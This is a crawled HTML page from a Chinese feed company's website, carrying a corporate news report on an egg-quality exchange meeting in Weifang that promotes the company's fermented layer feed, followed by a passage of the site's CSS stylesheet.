

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://topsunshine.com/nshow.aspx?id=2367
body_size: 16234
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
	鸡蛋品质提升交流会：致力于蛋鸡产业赋能升级-天普阳光——坚定以绿色饲料、生态养殖和安全食品为方向，引领养殖模式的转型升级
</title>
<meta name="keywords" content="饲料 猪料 山东 天普阳光   教槽料 母乳料  禽料 " />
<meta name="description" content="天普阳光——坚定以无抗饲料、生态养殖为方向，引领养殖模式转型升级" />
    <!--[if lt IE 9]>
<script type="text/javascript" src="js/html5.js"></script>
<![endif]-->
<script type="text/javascript" src="js/jquery-1.6.1.min.js"></script>
<link rel="stylesheet" href="css/reset.css" /><link rel="stylesheet" href="css/main.css" /><link rel="stylesheet" href="css/common.css" /><link rel="stylesheet" href="css/front-screen.css" />
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript" src="js/banner.js"></script>
<link href="css/slideshow.css" rel="stylesheet" />
<script src="js/slideshow.js" type="text/javascript"></script>
</head>
<body>
    <form name="form1" method="post" action="nshow.aspx?id=2367" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/mgIHlhbvmrpbkuLrmlrnlkJHvvIzlvJXpooblhbvmrpbmqKHlvI/[base64]/[base64]/g+ivrQzpmLPlhYnlv4Por61kAgMPZBYCZg8VAwI5MQzooYzkuJrliqjmgIEM6KGM5Lia5Yqo5oCBZAIDDxYCHwYCBBYIZg9kFgJmDxUDAjg4DOWkqeaZruW/q+iurwzlpKnmma7lv6vorq9kAgEPZBYCZg8VAwI4OQznu7zlkIjmiqXpgZMM57u85ZCI5oql6YGTZAICD2QWAmYPFQMCOTAM6Ziz5YWJ5b+D6K+tDOmYs+WFieW/g+ivrWQCAw9kFgJmDxUDAjkxDOihjOS4muWKqOaAgQzooYzkuJrliqjmgIFkAgUPDxYCHgRUZXh0BQzlpKnmma7lv6vorq9kZAIHDw8WAh8HBT/[base64]/plYfvvIznp4vpq5jmsJTniL3vvIzkupHmt6Hpo47ovbvvvIzlpKnmma7pmLPlhYnnrKzkuIDlsYrpuKHom4vlk4HotKjmj5DljYfkuqTmtYHkvJrlnKjov5nph4zpmobph43kuL7ooYzjgILkvJrorq7pgoDor7fnnIHlhoXnm7jlhbPpoobln5/nmoTkuJPlrrbjgIHnlKjmiLfjgIHmtojotLnogIXkuIDpgZPvvIzlhbHlkIzlsLHlvZPliY3nlZzniafooYzkuJrnu4jnq6/kuqflk4HmtojotLnljYfnuqflj4rlk4HotKjmj5DljYfpnIDmsYLnmoTnnIvms5XkuI7nkIbop6PjgIHpuKHom4vlk4HotKjjgIHlj6PlkbPmj5DljYfmlrnpnaLjgIHnlJ/[base64]/lh6HkuJw8L3NwYW4+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4O2ZvbnQtZmFtaWx5OiZxdW90O2xpbmUtaGVpZ2h0OjI7Ij7jgIHlsbHkuJznnIHnlZzniafkuJrljY/kvJrom4vpuKHliIbkvJrnp5jkuabplb/lhq/mpaDjgIHpnZLlspvlhpzkuJrlpKflrabliqjnianljLvlrabpmaLpmaLplb/ljZXomY7jgIHlpKnmma7pmLPlhYnlhazlj7jmgLvoo4Hlj7LmlYjljY7jgIHlia/mgLvoo4HlvKDmlY/jgIHmioDmnK/mgLvnm5HoooHmtpvjgIHpooTmt7fmlpnkuovkuJrpg6jmgLvnu4/nkIbmnY7njonnpLzjgIHlj5HphbXmlpnlhazlj7jmgLvnu4/[base64]/[base64]/m+ihjOezu+e7n+WIhuaekO+8jOWvueWHoOS9jemihuWvvOi/[base64]/m+Wxlei+g+aFou+8jOayoeacieW9ouaIkOezu+e7n+eahOS4nOilv+OAguS7luWQjOaXtuW4jOacm++8jOS8geS4muWPr+S7peermeWcqOa2iOi0ueerr+S4juWFu+auluaIt+i/[base64]/meS4qumXrumimOOAguW+iOWkmuS8geS4muS5n+W8gOWni+aFouaFouWcqOi/[base64]/kuIvkuI3lho3mnInnqoHlh7rnmoTkvJjlir/vvIzlj43lgJLmmK/kuIDkupvlsI/ogIznvo7nmoTom4vpuKHkvIHkuJrlgZrlvpfmm7Tlpb3vvIzku47puKHom4vlj6PlkbPjgIHokKXlhbvjgIHlip/og73mgKfmlrnpnaLmu6HotrPkuoblpJrlhYPljJbnmoTpnIDmsYLjgILlnKjpuKHom4vlk4HotKjmj5DljYfmlrnpnaLlpKfnmoTkvIHkuJrmr5TlpoLmraPlpKfotbDnmoTmr5TovoPml6nvvIzkvYbmmK/kuIDkupvop4TmqKHlsI/nmoTom4vpuKHlnLrmiJbogIXlrrbluq3lhpzlnLrov5jmmK/lrZjlnKjkuIDkupvliqPlir/vvIzlpoLkvZXnnJ/mraPog73lpJ/luK7liqnov5npg6jliIbom4vpuKHlnLrnmoTkuqflk4Hmj5DljYfmmK/mr5TovoPlhbPplK7nmoTjgILljZXnuq/puKHom4vnmoTliIbnuqfkuI7liIbnsbvmmK/kuI3og73op6PlhrPpl67popjnmoTvvIznnJ/mraPpnIDopoHnmoTov5jmmK/[base64]/nlKjlpKnmma7pmLPlhYnom4vpuKHlj5HphbXppbLmlpnlkI7mhJ/liLDpuKHom4vlk4HotKjmnInkuobmmI7mmL7nmoTmlLnlloTjgILku5borqTkuLrku5blrrbnmoTpuKHom4vmr5TlkajovrnotoXluILnmoTpuKHom4vlj6PlkbPmm7Tlpb3jgILlnKjkuK3np4vmnJ/pl7Tku5blrrbpuKHom4vkvpvkuI3lupTmsYLvvIznlLHkuo7lk4HotKjkuI7lj6PlkbPnmoTmj5DljYfmhaLmhaLlvIDlp4vlnKjlkajovrnmnInkuobkuIDlrprnmoTlj6PnopHjgILlhbvmiLflrr/luobnjonosIjliLDvvIzkuLrkuobmj5DljYfpuKHom4vlk4HotKjlsJ3or5XkuoblvojlpJrlip7ms5XvvIzlhbvov4flvojlpJrlk4Hnp43om4vpuKHvvIznm67liY3kvb/nlKjlpKnmma7pmLPlhYnom4vpuKHlj5HphbXmlpnlkI7puKHom4vlk4HotKjlvojlpb3vvIzku5bluIzmnJvkvIHkuJrlj6/[base64]/h+S4gOS6m+iHquWqkuS9k+WKoOWkp+Wuo+S8oOetieaWueW8j+WOu+WwneivleOAguS6jOaYr+m4oeeyqumavuS6juWkhOeQhueahOmXrumimO+8jOi/[base64]/nmoTkuLvmjIHkuIvojrflvpflnIbmu6HmiJDlip/jgILlj7LmgLvkuI7lhq/np5jkuabplb/liIbliKvov5vooYzkuobmgLvnu5PvvIzomb3nhLbom4vpuKHlhbvmrpbkuI7puKHom4vlk4HotKjmj5DljYfkuIrlrZjlnKjkuIDkupvlm7Dpmr7kuI7nl5vngrnvvIzkvYbmmK/mj5DljYfpuKHom4vlk4HotKjjgIHmlLnlloTpuKHom4vlj6PlkbPjgIHku47okKXlhbvjgIHlip/og73jgIHnvo7lkbPmlrnpnaLljrvmgJ3ogIPmjqLntKLmmK/lkI7nu63om4vpuKHkuqfkuJrmm7Tlpb3lj5HlsZXnmoTmgJ3ot6/jgILkuI7kvJrkurrlkZjlr7nom4vpuKHlj5HphbXppbLmlpnlr7npuKHom4vlk4HotKjmj5DljYflnKjmlLnlloTom4vlo7PotKjph4/jgIHpmY3kvY7noLTom4vnjofjgIHmlLnlloTpuKHom4vlj6PmhJ/mlrnpnaLnmoTlip/mlYjlgZrlh7rkuoblhYXliIbogq/lrprjgII8L3NwYW4+ZGQCCw8PFgIfBwUY5Y+R5biD5pe26Ze077yaMjAyMi8xMS8xZGQCDQ9kFgICAQ8PFgIfBwUq5bGx5Lic5aSp5pmu6Ziz5YWJ55Sf54mp56eR5oqA5pyJ6ZmQ5YWs5Y+4ZGRk5K2Sg/3qZzdH6dALoIQZ74fUgGU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="66A3D3B9" />
</div>
 
   <header class="header">
	<div class="hh1">
    	<figure class="l">
        	<img src="images/logo.jpg" width="258" height="79" alt="">
        </figure>
        
        <div class="shoucang r">
        <a href="https://srm.topsunshine.com:7001/ebsIndexController.do?index" target="new">天普阳光供应链管理平台</a>&nbsp;｜&nbsp;
        <a href="javascript:void(0);" onClick="window.external.AddFavorite(document.location.href,document.title)">加入收藏</a>
&nbsp;｜&nbsp;
        <a href="email.aspx">总裁信箱</a></div>
        <div class="clearfix"></div>
    </div>
    
</header>
<nav class="nav">
    <ul class="ulnav">
    	<li><a href="index.aspx">首&nbsp;&nbsp;页</a></li>
        <li><a href="about.aspx">走进天普</a>
        	<div class="cmenu">
            	    
                        <a href="about.aspx?id=193" title="集团概况">集团概况</a>
                        
                        <a href="about.aspx?id=194" title="董事长致辞">董事长致辞</a>
                        
                        <a href="about.aspx?id=195" title="组织架构">组织架构</a>
                        
                        <a href="about.aspx?id=196" title="发展历程">发展历程</a>
                        
                        <a href="about.aspx?id=197" title="企业文化">企业文化</a>
                        
            </div>
        </li>
        <li><a href="news.aspx">新闻中心</a>
        <div class="cmenu">
            	    
                        <a href="news.aspx?fid=88" title="天普快讯">天普快讯</a>
                        
                        <a href="news.aspx?fid=89" title="综合报道">综合报道</a>
                        
                        <a href="news.aspx?fid=90" title="阳光心语">阳光心语</a>
                        
                        <a href="news.aspx?fid=91" title="行业动态">行业动态</a>
                        
            </div>
        </li>
        <li><a href="cy.aspx">产业布局</a>
        <div class="cmenu">
                        <a href="cy.aspx" title="产业介绍">产业介绍</a>
                 <a href="product.aspx" title="产品介绍">产品介绍</a>
            </div>
        </li>
        <li><a href="job.aspx">人力资源</a>
        <div class="cmenu">
                 <a href="job.aspx?id=95" title="人才理念">人才理念</a>
                 <a href="job.aspx?id=96" title="团队建设">团队建设</a>
                    <a href="jlist.aspx" title="培训动态">培训动态</a>
                <a href="job.aspx?id=97" title="校园招聘">校园招聘</a>
                <a href="job.aspx?id=105" title="社会招聘">社会招聘</a>
                <a href="job.aspx?id=104" title="简历投递">简历投递</a>
            </div>
        </li>
        <li><a href="service.aspx">服务营销</a>
        <div class="cmenu">
          <a style="display:none;" href="tencent://message/?uin=312683984&amp;Site=专家在线&amp;Menu=yes" title="专家在线">专家在线</a>
                  
                   <a href="slist.aspx" title="技术服务">技术服务</a>
                 <a href="sclist.aspx" title="市场营销">市场营销</a>
                <a href="service.aspx?id=99" title="服务热线">服务热线</a>
              
                </div>
        </li>
        <li class="ie7li"><a href="contact.aspx">联系我们</a></li>
    </ul>
</nav>

  <div class="banner">
    <img src="images/ibanner/xwzx.jpg" width="1024" height="250" alt="">
 </div>
<div class="content">
	<aside class="v1 l marginT12">
    	<section class="am1">
        	<h1 class="amtitle">
            	新闻中心
            </h1>
            <ul class="np1">
        		 
                        <li><a href="news.aspx?fid=88" title="天普快讯">&#8250;天普快讯</a></li>
                        
                        <li><a href="news.aspx?fid=89" title="综合报道">&#8250;综合报道</a></li>
                        
                        <li><a href="news.aspx?fid=90" title="阳光心语">&#8250;阳光心语</a></li>
                        
                        <li><a href="news.aspx?fid=91" title="行业动态">&#8250;行业动态</a></li>
                        
        	</ul>
            <img src="images/cybj.png" width="200" height="153" alt="" align="absmiddle" style="margin:30px auto;">
        </section>
    </aside>
	<section class="v2 l marginT12 marginL12">
    	<h1 class="smtitle">
        	<span class="l font14">
            	<span id="Label1">天普快讯</span>
            </span>
        	<span class="r">当前位置:<a href="index.aspx">首页</a>&raquo;<a href="news.aspx">新闻中心</a></span>
        </h1>
        <div class="pagecontent">
        	
            <h3 class="pagetitle">
            	<span id="Label2">鸡蛋品质提升交流会：致力于蛋鸡产业赋能升级</span>
            </h3>
            
            <span id="Label3" style="display:inline-block;width:99%;"><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;"><img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155326_0448.jpg" alt="" /></span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;"><br /></span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;">当前，人们对健康生态美味食品的需求越来越突出，终端食品的消费升级与转型也在大力开展中。鸡蛋作为日常补充蛋白质最简单最有效的食品，如何提升其营养价值的全面性、独特性、功能性与口味的优化，成为蛋鸡产业的一个研究热点。</span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-size:14px;font-family:&quot;line-height:2;">前不久</span><span style="font-size:14px;font-family:&quot;line-height:2;">潍坊市梦想小镇，秋高气爽，云淡风轻，天普阳光第一届鸡蛋品质提升交流会在这里隆重举行。会议邀请省内相关领域的专家、用户、消费者一道，共同就当前畜牧行业终端产品消费升级及品质提升需求的看法与理解、鸡蛋品质、口味提升方面、生态健康养殖以及蛋鸡养殖业存在的困境与问题等方面进行了深入地探讨交流。</span><span style="font-family:&quot;font-size:14px;line-height:2;">潍坊市畜牧业发展中心主任孟凡东</span><span style="font-size:14px;font-family:&quot;line-height:2;">、山东省畜牧业协会蛋鸡分会秘书长冯楠、青岛农业大学动物医学院院长单虎、天普阳光公司总裁史效华、副总裁张敏、技术总监袁涛、预混料事业部总经理李玉礼、发酵料公司总经理谭永菊及</span><span style="font-size:14px;font-family:&quot;line-height:2;">7</span><span style="font-size:14px;font-family:&quot;line-height:2;">位规模蛋鸡场厂长参加了此次交流会。</span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-size:14px;font-family:&quot;line-height:2;"><br /></span></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155416_8514.jpg" alt="" /></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:宋体;font-size:12pt;"><span style="font-family:&quot;font-size:14px;line-height:2;"><span style="line-height:2;"><br /></span></span></span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:宋体;font-size:12pt;"><span style="font-family:&quot;font-size:14px;line-height:1.5;"><span style="line-height:1.5;">会议由单虎院长主持，他对目前规模鸡场发展现状与市场对鸡蛋的需求变化进行系统分析，对几位领导进行介绍。孟凡东主任做了发言与指示，他强调，目前潍坊作为山东一个非常关键的畜牧大市，无论在畜产品的产量与质量上对山东乃至全国的畜产品的供应与发展都有一定的影响。目前在奶牛、猪终端产品的口味口感改良上都做了大量的工作，都有示范企业，但在蛋鸡上面的关注较少，进展较慢，没有形成系统的东西。他同时希望，企业可以站在消费端与养殖户连接点的角度，作为一线的产业，去针对鸡蛋的功能性、营养性、口味改善方面做到前沿兵的作用，企业与学校在产学研方面要加深合作的广度与深度，真正探索出改善鸡蛋品质与口味的路子。孟</span></span><span style="font-family:&quot;font-size:14px;line-height:1.5;">主任</span><span style="font-family:&quot;font-size:14px;line-height:1.5;">还要求大家在深度交流的同时要总结出当下蛋鸡养殖户真正的难点与痛点，后期针对这些需求点去开展相应的工作。</span></span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:宋体;font-size:12pt;"><span style="font-family:&quot;font-size:14px;line-height:2;"><br /></span></span></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155451_6643.jpg" alt="" /></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<br /></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;">冯楠秘书长指出，鸡蛋作为重要的日常食品，目前供应量的需求不再是大家重点关注的对象，一些生产指标已经在比较高的水平，真正做到健康生态美味营养是目前人们比较关注的。鸡蛋产业作为一个不能闭合的产业链，饲料、养鸡、卖蛋基本都是分开的，提升鸡蛋品质与风味的主要的环节应该在饲料的供应环节，所以饲料企业有责任去作为鸡蛋品质提升的主体去推动这个问题。很多企业也开始慢慢在这方面下功夫，比如生态发酵饲料的使用是个很好的思路与尝试。他希望天普阳光作为饲料企业能够走在前面，为提升鸡蛋品质做更多的事情。</span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;"><br /></span></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155517_6750.jpg" alt="" /></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<br /></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-size:14px;font-family:&quot;line-height:2;">在讨论中，史效华总裁谈到，大规模的蛋鸡养殖在当下产能都比较过剩的形势下不再有突出的优势，反倒是一些小而美的蛋鸡企业做得更好，从鸡蛋口味、营养、功能性方面满足了多元化的需求。在鸡蛋品质提升方面大的企业比如正大走的比较早，但是一些规模小的蛋鸡场或者家庭农场还是存在一些劣势，如何真正能够帮助这部分蛋鸡场的产品提升是比较关键的。单纯鸡蛋的分级与分类是不能解决问题的，真正需要的还是从根本上提升鸡蛋的品质，才能把溢价做出来。</span></p><p>	<span style="font-size:14px;font-family:&quot;line-height:2;">&nbsp; &nbsp; &nbsp; 张敏副总裁谈到，中小型养户的设备升级可能不能与大的企业比，倒是容易做出自己的特色，比如诸城客户使用天普发酵料与中草酵康以后，鸡蛋蛋壳厚，颜色好，蛋白有弹性，蛋黄香，慢慢做出了品质与溢价，目前鸡蛋供不应求。所以在口味上、品质上走出特色是鸡蛋能够溢价的出路。</span><span style="font-size:14px;font-family:&quot;line-height:2;">&nbsp;养户张鹏谈到，目前有蛋鸡存栏</span><span style="font-size:14px;font-family:&quot;line-height:2;">3</span><span style="font-size:14px;font-family:&quot;line-height:2;">万只，在使用天普阳光蛋鸡发酵饲料后感到鸡蛋品质有了明显的改善。他认为他家的鸡蛋比周边超市的鸡蛋口味更好。在中秋期间他家鸡蛋供不应求，由于品质与口味的提升慢慢开始在周边有了一定的口碑。养户宿庆玉谈到，为了提升鸡蛋品质尝试了很多办法，养过很多品种蛋鸡，目前使用天普阳光蛋鸡发酵料后鸡蛋品质很好，他希望企业可以在帮助鸡蛋品质好的养户在溢价方面做出工作。</span></p><p>	<span style="font-size:14px;font-family:&quot;line-height:2;"><br /></span></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155547_1185.jpg" alt="" /></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<br /></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-size:14px;font-family:&quot;line-height:2;">大家品尝了饲喂天普阳光蛋鸡发酵料的肥城客户的鸡蛋，蛋黄颜色纯正香糯，蛋白弹性好，无不良气味，大家一致认为品质非常好。</span></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-size:14px;font-family:&quot;line-height:2;"><br /></span></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<img src="/admin/kindeditor-4.1.2/attached/image/20221101/20221101155609_1496.jpg" alt="" /></p><p style="color:#222222;font-family:system-ui, -apple-system, BlinkMacSystemFont, &quot;font-size:17px;text-align:center;">	<br /></p><p style="text-align:justify;font-size:10.5pt;font-family:Calibri, sans-serif;text-indent:2em;">	<span style="font-family:&quot;font-size:14px;line-height:2;">会议达成共识，目前蛋鸡养户集中存在比较大的两个困难：一个是鸡蛋品质提升后根据个人能力情况溢价相对有难度，大家建议可以通过一些自媒体加大宣传等方式去尝试。二是鸡粪难于处理的问题，这个问题是目前蛋鸡户普遍面临的最大的问题，需要一些政府的引导，比如倡导大家采用种养结合的方式、一些生态处理方面政策的扶持或者系统的解决办法。</span></p><span style="font-size:14px;font-family:&quot;line-height:2;">&nbsp; &nbsp; &nbsp; 会议在单院长的主持下获得圆满成功。史总与冯秘书长分别进行了总结，虽然蛋鸡养殖与鸡蛋品质提升上存在一些困难与痛点，但是提升鸡蛋品质、改善鸡蛋口味、从营养、功能、美味方面去思考探索是后续蛋鸡产业更好发展的思路。与会人员对蛋鸡发酵饲料对鸡蛋品质提升在改善蛋壳质量、降低破蛋率、改善鸡蛋口感方面的功效做出了充分肯定。</span></span>
            
            <br />
             <h4 style="text-align:center">
            	<span id="Label4">发布时间：2022/11/1</span>
            </h4>
            
           
        </div>
        
    </section>
    
    
    <div class="clearfix"></div>
</div>

<footer class="footer">
	<div class="divc" style="width:800px;">
    	<div class="l">
        	<figure><img src="images/flg.jpg" width="184" height="50" alt=""></figure>
			<div style="position: absolute;z-index: -1;"><a href="http://www.topsunshine.com">山东天普阳光生物科技有限公司</a></div>
        </div>
    	<div class="l" style="margin-top:8px; width:400px;">
        	<p><a href="about.aspx">关于天普</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="sm.aspx">网站声明</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="job.aspx?id=97">仁才招聘</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="contact.aspx">联系我们</a></p>
            <p>
            	<span>版权所有:<span id="Foot1_Label1">山东天普阳光生物科技有限公司</span></span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_new">鲁ICP备2024125855号</a>
                <span style="display:none;">&nbsp;&nbsp;&nbsp;&nbsp;技术支持:<a href="#" target="_blank">集团信息中心</a></span>
            </p>
        </div>
        <div class="l">
        <img width="90" height="90" src="images/erweima.jpg" alt="扫一扫，关注天普阳光" style=" margin-top:-15px;" />
        </div>
    	<div class="clearfix"></div>
    </div>
</footer>
</div>
</footer>
<center><a href="http://webscan.360.cn/index/checkwebsite/url/www.topsunshine.com"><img border="0" src="http://img.webscan.360.cn/status/pai/hash/a5b592235e049fa1dccac204962ab8a9"/></a></center>


    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://topsunshine.com/css/main.css
body_size: 2117
content:
/* CSS Document */


.warp{
	width:1010px;
	position:relative;
	margin:0 auto;		
}
footer.footer{
	/*background:url(../images/bg.jpg) 0 0 repeat-x;*/
	/*height:92px;*/
	height:122px;
	width:100%;
	border-top:3px solid #00991a;
}
header.header,div.content{
	width:1024px;
	margin:0 auto;	
}
footer.footer{
	margin-top:8px;	
}
footer.footer .divc{
	width:480px;
	margin:0 auto;	
	padding-top:20px;
}
.shoucang {
	margin-top:33px;
	padding-right:20px;	
}

.shoucang a{
	font-size:14px;
	color:#000;	
}
header.header{
	position:relative;	
}
nav.nav{
	width:100%;
	background:#00991a;	
	height:42px;
	line-height:42px;
}
nav.nav ul{
	width:1024px;
	margin:0 auto;
	
	
}
.nav li{
	height:42px;
	line-height:42px;
	width:144px;
	float:left;	
	border-left:2px solid #f6f6f6;
	text-align:center;
	font-weight:bold;
	font-size:14px;
}
.nav li:last-of-type{
	border-right:2px solid #f6f6f6;
}
.ie7li{
	*border-right:2px solid #f6f6f6;
}
.nav li a{
	color:white;
	display:block;
	height:100%;
	width:100%;
	font-size:16px;
		
}
.nav li a:hover{
	color:#f1f1f1;	
}
.banner{
	width:1024px;
	margin:0 auto;	
	position:relative;
	margin-top:8px;

}
.m1{
	border:1px solid #d5d5d5;
	width:293px;
	height:259px;	
}
.jiaoimg{
	background:#FFF;
}
.m2{
	width:483px;	
	height:259px;	
	border:1px solid #d5d5d5;
}
.m2 .stitle{
	background:#f3f3f3;
	height:35px;
	line-height:35px;
}
.m2 .stitle li{
	float:left;
	height:35px;
	line-height:35px;
	width:120px;
	border-left:1px solid #d5d5d5;	
	text-align:center;
	border-bottom:1px solid #d5d5d5;
	background:url(../images/newt.jpg) 0 0 no-repeat;
	
}
.n1,.n2,.n3,.n4{
	background:#fff;
	height:224px;
	width:100%;	
}
.m2 .stitle li a:hover{
		color:#009d16;
}
.m2 .stitle li:first-of-type{
	border-left:none;	
}
.ie7butfirstoftype{
	border-left:none !important;	
}
.m3{
	width:235px;
	height:259px;
}
.m3 .stitle{
	height:35px;
	line-height:35px;
	background:#f3f3f3;	
	border:1px solid #d5d5d5;
	border-bottom:none;
	width:227px;
	padding-left:8px;
}
.video{
	width:100%;
	height:184px;
	border:1px solid #d5d5d5;	
	background:#fff;
}
ul.n1 li,ul.n2 li,ul.n3 li,ul.n4 li{

	margin:0 auto;
	height:28px;
	line-height:28px;
	height:20px;
	line-height:20px;
	padding:12px 8px 4px 8px;
	border-bottom:1px dotted #d5d5d5;
	font-size:14px;	
}
.n1,.n2,.n3,.n4{
	display:none;	
}
ul.np1 li{

	margin:0 auto;
	height:28px;
	line-height:28px;
	padding:12px 8px 4px 8px;
	border-bottom:1px dotted #d5d5d5;
	font-size:16px;
	
	
		
}
.am1 ul.np1 li{
	background:url(../images/newt.jpg) 0 0 no-repeat;
}
.am1 ul.np1 li:hover{
	background:url(../images/newtsbg250.jpg) 0 0 no-repeat;
}
.am1 ul.np1 li:hover a{
	color:#fff;
}
.stitle a{
	font-size:16px;
	font-family:"微软雅黑";
	color:black;
	
}
.n1 li a,.n2 li a,.n3 li a,.n4 li a{
	font-size:14px;	
	font-family:"微软雅黑";
}

.butmail img{
	padding-left:8px;	
}

.divc p span{
	color:#000;	
}


.m2 .stitle{
	background:#fff;	
}
.m2 .stitle .selected{
	border-bottom:none !important;	
	background:#fff url(../images/newts.jpg) 0 0 no-repeat;
}
.selected a{
	color:#fff;	
	font-size:16px;
	font-family:"微软雅黑";
}
.selected a:hover{
	color:#fff !important;	
}

/*single css*/

.am1{
	width:250px;
	border:1px solid #d5d5d5;
	overflow: hidden;	
	background:#fff;
	height:500px;
}
.am1 .amtitle{
	height:35px;
	line-height:35px;
	padding-left:12px;
	font-size:14px;
	font-weight:bold;
	border-bottom:1px solid #d5d5d5;
	background:#f3f3f3;
}


.v2{
	border:1px solid #d5d5d5;
	width:758px;
	overflow:hidden;
	background:#fff;	
}
.v2>h1{

	padding-left:12px;	
	padding-right:12px;
	border-bottom:1px solid #d5d5d5;
	font-weight:bold;
}
.smtitle{
	height:35px;
	line-height:35px;
	vertical-align:middle;	
	text-align:right;
	background:#f3f3f3;
}
.pagecontent{
	padding:8px;	
}
.pagetitle{
	font-size:18px;	
	text-align:center;
	width:99%;
	border-bottom:2px dotted #d5d5d5;
	padding:8px;
	margin:8px auto;
}

.show{
	display:block !important;	
}
.userlogin{
	width:400px;
	margin:20px auto;
